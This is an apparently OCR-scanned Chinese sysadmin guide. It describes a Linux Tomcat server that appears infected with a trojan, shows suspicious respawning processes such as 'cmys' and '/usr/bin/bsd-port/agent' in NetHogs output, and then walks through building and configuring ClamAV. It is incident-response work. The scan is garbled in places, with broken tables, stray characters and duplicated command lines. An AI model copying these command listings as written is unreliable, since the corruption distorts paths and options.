

那么是那个应用程序在一直往外发送包呢? 我首先检查了 Linux 系统日志,发现了一些错误、告警信息。但是作用不大。 于是在服务器上安装了 NetHogs 应用程序,实时监控 Linux 进程的网络带宽占用情况。

| PID   | USER | PROGRAM                                     | DEV  | SENT        | RECEIVED     |
|-------|------|---------------------------------------------|------|-------------|--------------|
| 30181 | root | ./cmys                                      | eth0 | 0.161       | 0.138 KB/s   |
| 30953 | root | lopment/WebServer/apache-tomcat-7.0.61/cmys | eth0 | 0.168       | 0.125 KB/s   |
| 31546 | root | lopment/WebServer/apache-tomcat-7.0.61/cmys | eth0 | 0.064       | 0.072 KB/s   |
| 30252 | root | sshd: root@pts/3                            | eth0 | 0.933       | 0.059 KB/s   |
| 27221 | root | /usr/bin/bsd-port/getty                     | eth0 | 0.000       | 0.000 KB/s   |
| ?     | root | 10.20.2.27:80-120.197.243.230:57164         |      | 0.000       | 0.000 KB/s   |
| ?     | root | 10.20.2.27:80-120.197.243.230:43523         |      | 0.000       | 0.000 KB/s   |
| ?     | root | 10.20.2.27:80-120.197.243.230:56033         | -20  | 0.000       | 0.000 KB/s   |
| 27215 | root | lopment/WebServer/apache-tomcat-7.0.61/cmys | ethu | 77 -= 0.00E |              |
| 21917 | root | /usr/bin/java                               | etho | 11-0.00ES   | ∕≂0.000 KB/s |
| ?     | root | unknown TCP                                 |      | 0.000       | 0.000 KB/s   |
| TOT   | AL.  |                                             |      | 1.326       | 0.395 KB/s   |

## 监控过程确实发现了一些异常情况的进程:

1

/home/WDPM/Development/WebServer/apache-tomc

•

## at-7.0.61/cmys 一直在往外发包

- 2:/usr/bin/bsd-port/agent 一直在往外发包。
- 3:./cmys 一直在往外发包
- 4:不时出现下面大量异常进程

| PID   | USER | PROGRAM  |                                       | DEV  | SENT    | RECEIVED      |
|-------|------|----------|---------------------------------------|------|---------|---------------|
| 32731 | root | sshd: ro | ot@pts/0,pts/1                        | eth0 | 3.198   | 0.126 KB/se   |
| 1006  | root | lopmen   | t/WebServer/apache-tomcat-7.0.61/cmys | eth0 | 0.082   | 0.058 KB/se   |
| ?     | root | 10.20.   | :13969-125.77.18.52:80                |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.:  | :51982-125.77.18.52:80                |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.   | :59711-125.77.18.52:80                |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.   | :21594-125.77.18.52:80                |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.   | :4114-125.77.18.52:80                 |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.   | :4896-125.77.18.52:80                 |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.   | :19570-125.77.18.52:80                |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.   | :44470-125.77.18.52:80                |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.   | :23188-125.77.18.52:80                |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.:  | :65004-125.77.18.52:80                |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.:  | :20154-125.77.18.52:80                |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.:  | :18469-125.77.18.52:80                |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.   | :59546-125.77.18.52:80                |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.:  | :60172-125.77.18.52:80                |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.   | :54848-125.77.18.52:80                |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.   | :8453-125.77.18.52:80                 |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.   | :48288-125.77.18.52:80                |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.:  | : 30331-125.77.18.52:80               |      | 0.000   | 0.000 KB/s∈   |
| ?     | root | 10.20.   | :38925-125.77.18.52:80                |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.   | :63347-125.77.18.52:80                |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.   | :56573-125.77.18.52:80                |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.   | :17183-125.77.18.52:80                |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.   | :62590-125.77.18.52:80                |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.   | :10935-125.77.18.52:80 🚬 🚬 🔍          |      | 0.000 🔍 | 0.000 KB/se   |
| ?     | root | 10.20.   | :38620-125.77.18.52:80                | ~ ~  | 720.000 | 0.000 KB/se   |
| ?     | root | 10.20.:  | : 3547-125. 77. 18. 52: 80            | 21   | 0.000   | 🗖 0.000 KB/se |
| ?     | root | 10.20.   | :42123-125.77.18.52:80                | 2:1, | -0.000  | 0.000 KB/se   |
| ?     | root | 10.20.   | :5208-125.77.18.52:80                 | 1    | 0.000'- | 0.000 KB/se   |
| ?     | root | 10.20.   | :2185-125.77.18.52:80                 |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.   | :33126-125.77.18.52:80                |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.   | :5774-125.77.18.52:80                 |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.   | :39440-125.77.18.52:80                |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.   | : 3981-125. 77. 18. 52: 80            |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.   | :28272-125.77.18.52:80                |      | 0.000   | 0.000 KB/se   |
| ?     | root | 10.20.   | : 33337-125.77.18.52:80               |      | 0.000   | 0.000 KB/se   |

#### 资源由 www.eimhe.com 美河学习在线收集分享

## Shell



1 [root@LNX17 /]# **ps -ef | grep getty** 

# 2 root 2012 1 0 May22 tty

# **1 0** May22 **tty2 00:00:00** /sbin/mingetty

3 /dev/tty2
| 4                                                  | root                                                   | 2014                | 1    | 0   | May22            | tty3   | 00:00:00       | /sbin/mingetty |
|----------------------------------------------------|--------------------------------------------------------|---------------------|------|-----|------------------|--------|----------------|----------------|
| 5                                                  | 5 /dev/tty3                                            |                     |      |     |                  |        |                |                |
| 6                                                  | root                                                   | 2018                | 1    | 0   | May22            | tty4   | 00:00:00       | /sbin/mingetty |
| 7                                                  | /dev/tty                                               | /4                  |      |     |                  |        |                |                |
| 8                                                  | root                                                   | 2020                | 1    | 0   | May22            | tty5   | 00:00:00       | /sbin/mingetty |
| 9                                                  | /dev/tty                                               | /5                  |      |     |                  |        |                |                |
| 10                                                 | root                                                   | 2022                | 1    | 0   | May22            | tty6   | 00:00:00       | /sbin/mingetty |
| 11                                                 | /dev/tty                                               | 76                  |      |     |                  |        |                |                |
| 12                                                 | root                                                   | 13835 32            | 273  | 35  | <b>0 01:02</b> p | ots/0  | 00:00:00 gre   | p <b>getty</b> |
| 13                                                 | 13 [root@LNX17 tmp]# ll /usr/bin/bsd-port/             |                     |      |     |                  |        |                |                |
| 14                                                 | 14 <b>total 2324</b>                                   |                     |      |     |                  |        |                |                |
| 15                                                 | 15 -rwxr-xr-x. 1 root root 1135000 Jul 17 08:28 agent  |                     |      |     |                  |        |                |                |
|                                                    | -rwxr-xr-x. 1 root root 4 Jul 17 08:28 agent.conf      |                     |      |     |                  |        |                |                |
|                                                    | -rw-rr <u>1</u> root <b>root</b> 27 Jul 21 12:42 cmd.n |                     |      |     |                  |        |                |                |
|                                                    | -rw-r1                                                 | : <u>.</u> 1 root   | ro   | ot  | 73 Au            | g 21 2 | 1:30 conf.n    |                |
| -rwxr-xr-x. 1 root root 1223123 Aug 21 04:08 getty |                                                        |                     |      |     |                  |        |                |                |
|                                                    | -rwxr-x                                                | ar-x <u>.</u> 1 roc | ot r | 001 | t 5 A            | ug 21  | 04:08 getty.lo | ock            |

搜索/usr/bin/bsd-port/agent 等进程相关资料,发现很多关 于木马、后门方面的文章,严重怀疑服务器被挂马了。手工杀进 程 或 手 工 删 除 /home/WDPM/Development/WebServer/apache-tomc at-7.0.61/cmys 文件,发现不过一会儿,又会出现相同的进程 和文件。于是下载安装了 AVG ANTIVIRUS FREE – FOR LINUX 这款杀毒软件,但是启动服务失败,不想折腾,于是安 装了 ClamAV 杀毒软件

|                            | 그 모두 집에 이 약 다 지난 지난 모두 집에 대는 지 않지 않는 것이 지는 것이 있다. 지난 모두 집에 다는 지 않지 수 없이 지는 것이 지는 것이지는 것이 모두 것이었는 것이 같이 많이 했다. 또 |                |
|----------------------------|----------------------------------------------------------------------------------------------------|----------------|
| Preparing                  | #######################################                                                                         |                |
| 1:avg2013flx               | #######################################                                                                         |                |
| Installing 'avgd' service  | initscripts                                                                                                    |                |
| Registering 'avgd' service | e to runlevels                                                                                                  |                |
| Please do configuration wi | ith /opt/avg/av/bin/avgsetup                                                                                    |                |
| Generating unique user id  |                                                                                                    | <b>V</b> 2     |
| /usr/bin/avgdiag: /opt/avg | g/av/bin/avgdiag: /lib/ld-linux.so.2: bad ELF interna                                                           | eter No such f |
| /usr/bin/avgdiag: line 17: | : /opt/avg/av/bin/avgdiag: Success   万宗 万丰口类                                                                    | 12             |
| Starting AVG AV            |                                                                                                    | 0.001/0400     |
| Starting avgd[FAILED]      |                                                                                                    |                |
| warning: %post(avg2013flx- | -r3118-a6926.i386) scriptlet failed, exit status 150                                                            |                |

#### ClamAV 介绍

ClamAV 是一个在命令行下查毒软件,因为它不将杀毒作为主要功能,默认只能查出您计算机内的病毒,但是无法清除,至多删除文件。ClamAV 可以工作很多的平台上,但是有少数无法 支持,这就要取决您所使用的平台的流行程度了。另外它主要是 来防护一些 WINDOWS 病毒和木马程序。另外,这是一个面向 服务端的软件。

下载 ClamAV 安装包

# ClamAV 的 官 方 下 载 地 址 为 http://www.clamav.net/download.html 我直接使用 wget 下载源码安装文件。

Shell



1 [root@LNX17 tmp]# wget

2 http://nchc.dl.sourceforge.net/project/clamav/0.97.6/cl

- 3 amav-0.97.6.tar.gz
- 4 --2015-08-21
- 5 21:58:36-- http://nchc.dl.sourceforge.net/project/clamav/0
- 6 .97.6/clamav-0.97.6.tar.gz
- 7 Resolving nchc.dl.sourceforge.net... 211.79.60.17,
- 8 2001:e10:ffff:1f02::17
- 9 Connecting to nchc.dl.sourceforge.net|**211.79.60.17**|:**80...**
- 1 connected.
- 0 HTTP request sent, awaiting response... 200 OK
- 1 Length: 14765896 (14M) [application/x-gzip]
- 1 Saving to: "clamav-0.97.6.tar.gz"
- 1

| 1 | ======================================                                  |
|---|-------------------------------------------------------------------------|
| 3 |                                                                         |
| 1 | 2015-08-21 21:59:48 (204 KB/s) - "clamav-0.97.6.tar.gz" saved           |
| 4 | [14765896/14765896]                                                     |
| 1 |                                                                         |
| 5 | [root@LNX17 tmp]# wget                                                  |
| 1 | http://nchc.dl.sourceforge.net/project/libpng/zlib/1.2.7/zlib-1.2.      |
| 6 | 7.tar.gz                                                                |
| 1 | 2015-08-21                                                              |
| 7 | 22:00:24 http://nchc.dl.sourceforge.net/project/libpng/zlib/1.2.7/      |
| 1 | zlib- <b>1.2.7.tar.gz</b>                                               |
| 8 | Resolving nchc.dl.sourceforge.net 211.79.60.17,                         |
| 1 | 2001:e10:ffff:1f02::17                                                  |
| 9 | Connecting to nchc.dl.sourceforge.net  <b>211.79.60.17</b>  : <b>80</b> |
| 2 | connected.                                                              |
| 0 | HTTP request sent, awaiting response 200 OK                             |
| 2 | Length: 560351 (547K) [application/x-gzip]                              |
| 1 | Saving to: "zlib-1.2.7.tar.gz"                                          |
| 2 |                                                                         |
| 2 | 100%[===================================                                |
| 2 | ======================================                                  |

3

2015-08-21 22:00:26 (287 KB/s) - "zlib-1.2.7.tar.gz" saved [560351/560351]

#### 1、zlib-1.2.7.tar.gz 安装

Shell

| <u> </u> |
|----------|
| ▼<br>▶   |

- 1 [root@LNX17 tmp]# tar xvzf zlib-1.2.7.tar.gz
- 2 [root@LNX17 tmp]# cd zlib-1.2.7
- 3 [root@LNX17 zlib-1.2.7]# ./configure
- 4 Checking for gcc...
- 5 Checking for shared library support...
- 6 Building shared library libz.so.1.2.7 with gcc.
- 7 Checking for off64\_t... Yes.
- 8 Checking for fseeko... Yes.
- 9 Checking for strerror... Yes.
- 10 Checking for unistd.h... Yes.
- 11 Checking for stdarg.h... Yes.
- 12 Checking whether to use vs[n]printf() or s[n]printf()... using
- 13 vs[n]printf().

| 14 Checking for vsnprintf() in stdio.h Yes.  |                                                     |  |  |  |
|----------------------------------------------|-----------------------------------------------------|--|--|--|
| 15 Checking for return v                     | 15 Checking for return value of vsnprintf() Yes.    |  |  |  |
| 16 Checking for attribute                    | e <u>(</u> visibility) support <u></u> Yes <u>.</u> |  |  |  |
| 17 Looking for <b>a</b> four-by              | yte integer type Found.                             |  |  |  |
| 18 [root <u>@</u> LNX17 zlib- <b>1</b>       | .2.7]# make && make install                         |  |  |  |
| 19 gcc -O3 -D_LARG                           | EFILE64_SOURCE=1 -DHAVE_HIDDEN                      |  |  |  |
| 20 - I <u>.</u> - c - <b>o</b> example.o tes | st/example.c                                        |  |  |  |
| 21 gcc                                       | -O3 -D_LARGEFILE64_SOURCE=1                         |  |  |  |
| 22 -DHAVE_HIDDEN                             | -c -o adler32.o adler32.c                           |  |  |  |
| 23 gcc                                       | -O3 -D_LARGEFILE64_SOURCE=1                         |  |  |  |
| 24 -DHAVE_HIDDEN                             | -c - <b>o</b> crc32.o crc32.c                       |  |  |  |
| 25 gcc                                       | -O3 -D_LARGEFILE64_SOURCE=1                         |  |  |  |
| 26 -DHAVE_HIDDEN                             | -c - <b>o</b> deflate.o deflate.c                   |  |  |  |
| 27 gcc                                       | -O3 -D_LARGEFILE64_SOURCE=1                         |  |  |  |
| 28 -DHAVE_HIDDEN                             | -c - <b>o</b> infback.o infback.c                   |  |  |  |
| 29 gcc                                       | -O3 -D_LARGEFILE64_SOURCE=1                         |  |  |  |
| 30 -DHAVE_HIDDEN                             | -c - <b>o</b> inffast.o inffast.c                   |  |  |  |
| 31 gcc                                       | -O3 -D_LARGEFILE64_SOURCE=1                         |  |  |  |
| 32 -DHAVE_HIDDEN                             | -c -o inflate.o inflate.c                           |  |  |  |
| 33 gcc                                       | -O3 -D_LARGEFILE64_SOURCE=1                         |  |  |  |
| 34 -DHAVE_HIDDEN                             | -c -o inftrees.o inftrees.c                         |  |  |  |

35 gcc -O3 -D\_LARGEFILE64\_SOURCE=1 36 - DHAVE HIDDEN -c -o trees.o trees.c 37 gcc -O3 -D\_LARGEFILE64\_SOURCE=1 38 - DHAVE HIDDEN -c -o zutil.o zutil.c 39 gcc -O3 -D LARGEFILE64 SOURCE=1 40 - DHAVE HIDDEN -c -o compress.o compress.c 41 gcc -O3 -D\_LARGEFILE64\_SOURCE=1 42 - DHAVE HIDDEN -c -o uncompr.o uncompr.c 43 gcc -O3 -D\_LARGEFILE64\_SOURCE=1 -c -o gzclose.o gzclose.c 44 -DHAVE HIDDEN 45 gcc -O3 -D\_LARGEFILE64\_SOURCE=1 46 - DHAVE HIDDEN -c -o gzlib.o gzlib.c 47 gcc -O3 -D LARGEFILE64 SOURCE=1 48 -DHAVE\_HIDDEN -c -o gzread.o gzread.c 49 gcc -O3 -D\_LARGEFILE64\_SOURCE=1 50 -DHAVE\_HIDDEN -c -o gzwrite.o gzwrite.c 51 ar rc libz.a adler32.o crc32.o deflate.o infback.o inffast.o inflate.o 52 inftrees.o trees.o zutil.o compress.o uncompr.o gzclose.o gzlib.o 53 gzread.o gzwrite.o 54 gcc -O3 -D\_LARGEFILE64\_SOURCE=1 -DHAVE\_HIDDEN

55 -o example example.o -L. libz.a

56 gcc -O3 -D\_LARGEFILE64\_SOURCE=1 -DHAVE\_HIDDEN 57 -I. -c -o minigzip.o test/minigzip.c 58 gcc -O3 -D\_LARGEFILE64\_SOURCE=1 -DHAVE\_HIDDEN 59 -o minigzip minigzip.o -L. libz.a 60 gcc -O3 -fPIC -D LARGEFILE64 SOURCE=1 61 -DHAVE\_HIDDEN -DPIC -c -o objs/adler32.0 adler32.c 62 gcc -03 -fPIC -D\_LARGEFILE64\_SOURCE=1 63 -DHAVE\_HIDDEN -DPIC -c -o objs/crc32.0 crc32.c 64 gcc -O3 -fPIC -D\_LARGEFILE64\_SOURCE=1 65 -DHAVE\_HIDDEN -DPIC -c -o objs/deflate.o deflate.c 66 gcc -03 -fPIC -D\_LARGEFILE64\_SOURCE=1 67 -DHAVE\_HIDDEN -DPIC -c -o objs/infback.o infback.c 68 gcc -O3 -fPIC -D LARGEFILE64 SOURCE=1 69 -DHAVE\_HIDDEN -DPIC -c -o objs/inffast.o inffast.c 70 gcc -O3 -fPIC -D\_LARGEFILE64\_SOURCE=1 71 -DHAVE\_HIDDEN -DPIC -c -o objs/inflate.o inflate.c 72 gcc -03 -fPIC -D\_LARGEFILE64\_SOURCE=1 -DHAVE\_HIDDEN -DPIC -c -o objs/inftrees.o inftrees.c -O3 -fPIC -D\_LARGEFILE64\_SOURCE=1 gcc -DHAVE\_HIDDEN -DPIC -c -o objs/trees.o trees.c -O3 -fPIC -D\_LARGEFILE64\_SOURCE=1 gcc

-DHAVE\_HIDDEN -DPIC -c -o objs/zutil.o zutil.c -O3 -fPIC -D\_LARGEFILE64\_SOURCE=1 gcc -DHAVE\_HIDDEN -DPIC -c -o objs/compress.o compress.c -O3 -fPIC -D\_LARGEFILE64\_SOURCE=1 gcc -DHAVE\_HIDDEN -DPIC -c -o objs/uncompr.o uncompr.c -O3 -fPIC -D\_LARGEFILE64\_SOURCE=1 gcc -DHAVE\_HIDDEN -DPIC -c -o objs/gzclose.o gzclose.c -O3 -fPIC -D\_LARGEFILE64\_SOURCE=1 gcc -DHAVE\_HIDDEN -DPIC -c -o objs/gzlib.o gzlib.c -03 -fPIC -D\_LARGEFILE64\_SOURCE=1 gcc -DHAVE\_HIDDEN -DPIC -c -o objs/gzread.o gzread.c -03 -fPIC -D\_LARGEFILE64\_SOURCE=1 gcc -DHAVE HIDDEN -DPIC -c -o objs/gzwrite.o gzwrite.c gcc -shared -Wl,-soname,libz.so.1,--version-script,zlib.map -O3 -fPIC -D\_LARGEFILE64\_SOURCE=1 -DHAVE\_HIDDEN -o libz.so.1.2.7 adler32.lo crc32.lo deflate.lo infback.lo inffast.lo inflate.lo inftrees.lo trees.lo zutil.lo compress.lo uncompr.lo gzclose.lo gzlib.lo gzread.lo gzwrite.lo -lc

rm -**f** libz.so libz.so<u>.</u>1

ln -**s** libz.so<u>.</u>**1.2.7** libz.so

ln -s libz.so<u>.</u>1.2.7 libz.so<u>.</u>1

gcc -O3 -D\_LARGEFILE64\_SOURCE=1 -DHAVE\_HIDDEN -o examplesh example.o -L. libz.so.1.2.7 gcc -O3 -D\_LARGEFILE64\_SOURCE=1 -DHAVE\_HIDDEN -o minigzipsh minigzip.o -L. libz.so.1.2.7 gcc -O3 -D LARGEFILE64 SOURCE=1 -DHAVE HIDDEN -D\_FILE\_OFFSET\_BITS=64 -I. example64.0 -C -0 test/example.c gcc -O3 -D\_LARGEFILE64\_SOURCE=1 -DHAVE\_HIDDEN -o example64 example64.o -L. libz.a gcc -O3 -D\_LARGEFILE64\_SOURCE=1 -DHAVE\_HIDDEN -D\_FILE\_OFFSET\_BITS=64 -I. minigzip64.0 -C -0 test/minigzip.c gcc -O3 -D LARGEFILE64 SOURCE=1 -DHAVE HIDDEN -o minigzip64 minigzip64.o -L. libz.a cp libz.a /usr/local/lib chmod 644 /usr/local/lib/libz.a cp libz.so.**1.2.7** /usr/local/lib chmod 755 /usr/local/lib/libz.so.1.2.7 cp zlib.3 /usr/local/share/man/man3 chmod 644 /usr/local/share/man/man3/zlib.3 cp zlib.pc /usr/local/lib/pkgconfig

chmod 644 /usr/local/lib/pkgconfig/zlib.pc

cp zlib.h zconf.h /usr/local/include

chmod 644 /usr/local/include/zlib.h /usr/local/include/zconf.h

### 2:添加用户组 clamav 和组成员 clamav

Shell

| <br> |
|------|
| A    |
|      |
|      |
| -    |
|      |
|      |

[root@LNX17 zlib-1.2.7]# groupadd clamav

1 [root@LNX17 zlib-1.2.7]# useradd -g clamav -s /bin/false -c 2 "Clam AntiVirus" clamav

[root@LNX17 zlib-1.2.7]#

### 3:安装 Clamav-0.97.6

Shell

|   | <u>^</u> |
|---|----------|
| 4 | ▼<br>▶   |

1 [root@LNX17 tmp]# tar xvzf clamav-0.97.6.tar.gz

2 [root@LNX17 tmp]# cd clamav-0.97.6

3 [root@LNX17 clamav-**0.97.6**]# ./configure

4 --prefix=/opt/clamav --disable-clamav

#### 5 [root@LNX17 clamav-**0.97.6**]# make

[root@LNX17 clamav-0.97.6]# make install

### 配置 Clamav

#### 1:创建目录

Shell

| <br>    |
|---------|
|         |
|         |
|         |
| <u></u> |
|         |

1 [root@LNX17 clamav-0.97.6]# mkdir /opt/clamav/logs

2

3 [root@LNX17 clamav-0.97.6]# mkdir /opt/clamav/updata

### 2:创建文件

Shell



- 1 [root@LNX17 clamav-**0.97.6**]# touch
- 2 /opt/clamav/logs/freshclam.log
- 3 [root@LNX17 clamav-**0.97.6**]# touch
- 4 /opt/clamav/logs/clamd.log
- 5 [root@LNX17 clamav-**0.97.6**]#

6

- 7 [root@LNX17 clamav-0.97.6]# cd /opt/clamav/logs
- 8 [root@LNX17 clamav]# cd logs
- 9 [root@LNX17 logs]# ls
- 10 clamd.log freshclam.log
- 11 [root@LNX17 logs]# ls -lrt

#### 12 total 0

-rw-r--r--. 1 root root 0 Aug 21 22:10 freshclam.log

-rw-r--r--. 1 root root 0 Aug 21 22:10 clamd.log

#### 3:修改属主

Shell

| • | <b>▼</b> |
|---|----------|

1 [root@LNX17 logs]# chown clamav:clamav clamd.log

2 [root@LNX17 logs]# chown clamav:clamav freshclam.log

```
3 [root@LNX17 logs]# ls -lrt
```

#### 4 total 0

5 -rw-r--r--<u>.</u> 1 clamav clamav 0 Aug 21 22:10 freshclam.log

6 -rw-r--r--<u>.</u> 1 clamav clamav 0 Aug 21 22:10 clamd.log

```
7 [root@LNX17 logs]#
```

4:修改配置文件

#vi /opt/clamav

/etc/clam.conf

# Example 注释掉这一行. 第8行

LogFile /opt/clamav/logs/clamd.log 删掉前面的注释目录 改为/opt/clamav/logs/clamd.log

PidFile /opt/clamav/updata/clamd.pid 删掉前面的注释 路径改为/opt/clamav/updata/clamd.pid

DatabaseDirectory /opt/clamav/updata 同上

#vi /opt/clamav

/etc/clamfreshclam.conf , 将 Example 这一行注释掉。 否则在更新反病毒数据库是就有可能出现下面错误

[root@LNX17 clamav]# /opt/clamav/bin/freshclam

ERROR: Please edit the example config file /opt/clamav/etc/freshclam.conf

ERROR: Can' t open/parse the config file /opt/clamav/etc/freshclam.conf

| ##<br>## Example config file for freshclam<br>## Please read the freshclam.conf(5) manual before editing this file.<br>##                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| # Comment or remove the line below.<br>Example                                                                                                    |
| # Path to the database directory.<br># WARNING: It must match clamd.conf's directive!<br># Default: hardcoded (depends on installation options)<br>#DatabaseDirectory /var/lib/clamav                                                                                     |
| # Path to the log file (make sure it has proper permissions)<br># Default: disabled<br>#UpdateLogFile /var/log/freshclam.log                                                                                                    |
| <pre># Maximum size of the log file. # Walue of 0 disables the limit. # You may use 'M' or 'm' for megabytes (1M = 1m = 1048576 bytes) # and 'K' or 'k' for kilobytes (1K = 1k = 1024 bytes). # in bytes just don't use modifiers. # Default: 1M #LogFileMaxSize 2M</pre> |
| # Log time with each message.<br># Default: no<br>#LogTime yes                                                                                                    |
| <pre># Enable verbose logging. # Default: no #LogVerbose yes</pre>                                                                                                    |
| # Use system logger (can work together with UpdateLogFile).<br># Default: no<br>#LogSyslog yes                                                                                                    |

#### 5:升级病毒库

### [root@LNX17 etc]# /opt/clamav/bin/freshclam

| ERROR:       | Can' t       | change | dir | to |
|--------------|--------------|--------|-----|----|
| /opt/clamav, | /share/clama | V      |     |    |

出现上面错误,直接创建一个文件夹并授权给 clamav 用户即可。

| <u> </u> |
|----------|
| -        |

- 1 [root@LNX17 etc]# mkdir -p /opt/clamav/share/clamav
- 2 [root@LNX17 etc]# chown clamav:clamav
- 3 /opt/clamav/share/clamav
- 4 [root@LNX17 etc]#
- 5
- 6 [root@LNX17 etc]# /opt/clamav/bin/freshclam
- 7 ClamAV update process started at Fri Aug 21 22:42:18 2015
- 8 WARNING: Your ClamAV installation is OUTDATED!
- 9 WARNING: Local version: 0.97.6 Recommended version: 0.98.7
- 10 DON'T PANIC! Read http://www.clamav.net/support/faq
- 11 nonblock\_connect: connect timing out (30 secs)
- 12 Can't connect to port 80 of host database.clamav.net (IP:
- 13 **211.239.150.206**)
- 14 Trying host database.clamav.net (120.29.176.126)...
- 15 nonblock\_recv: recv timing out (30 secs)
- 16 WARNING: getfile: Download interrupted: Operation now in
- 17 progress (IP: 120.29.176.126)
- 18 WARNING: Can't download main.cvd from database.clamav.net

- 19 Trying again in 5 secs...
- 20 ClamAV update process started at Fri Aug 21 23:03:32 2015
- 21 WARNING: Your ClamAV installation is OUTDATED!
- 22 WARNING: Local version: 0.97.6 Recommended version: 0.98.7
- 23 DON'T PANIC! Read http://www.clamav.net/support/faq
- 24 Downloading main.cvd [100%]
- 25 main.cvd updated (version: 55, sigs: 2424225, f-level: 60, builder:
- 26 neo)
- 27 Downloading daily.cvd [100%]

daily.cvd updated (version: 20817, sigs: 1537382, f-level: 63, builder: neo)

Downloading bytecode.cvd [100%]

bytecode.cvd updated (version: **268**, sigs: **47**, f-level: **63**, builder: anvilleg)

Database updated (3961654 signatures) from database.clamav.net (IP: 219.94.128.99)

[root@GETLNX17 etc]# /opt/clamav/bin/freshclam ClamAV update process started at Fri Aug 21 22:42:18 2015 WARNING: Your ClamAV installation is OUTDATED! WARNING: Local version: 0.97.6 Recommended version: 0.98.7 DON'T PANIC! Read http://www.clamav.net/support/faq nonblock\_connect: connect timing out (30 secs) Can't connect to port 80 of host database.clamav.net (IP: 211.239.150.206) Trying host database.clamav.net (120.29.176.126)... nonblock\_recv: recv timing out (30 secs) WARNING: getfile: Download interrupted: Operation now in progress (IP: 120.29.176.126) WARNING: Can't download main.cvd from database.clamav.net Trying again in 5 secs... ClamAV update process started at Fri Aug 21 23:03:32 2015 WARNING: Your ClamAV installation is OUTDATED! WARNING: Local version: 0.97.6 Recommended vers 5: 0.98.7DON'T PANIC! Read http://www.clamav.net/suppor Downloading main.cvd [100%] main.cvd updated (version: 55, sigs: 2424225, f-level: 60, builder: Downloading daily.cvd [100%] daily.cvd updated (version: 20817, sigs: 1537382, f-level: 63, builder: neo) Downloading bytecode.cvd [100%] bytecode.cvd updated (version: 268, sigs: 47, f-level: 63, builder: anvilleg) Database updated (3961654 signatures) from database.clamav.net (IP: 219.94.128.99)

## 由于 ClamAV 不是最新版本 , 所以有告警信息。可以忽略或升 级最新版本。病毒库需要定期升级 , 例如我第二天升级病毒库

Shell

|   | <u>_</u> |
|---|----------|
|   |          |
| • |          |

- 1 [root@LNX17 ~]# /opt/clamav/bin/freshclam
- 2 ClamAV update process started at Mon Aug 24 10:10:25 2015
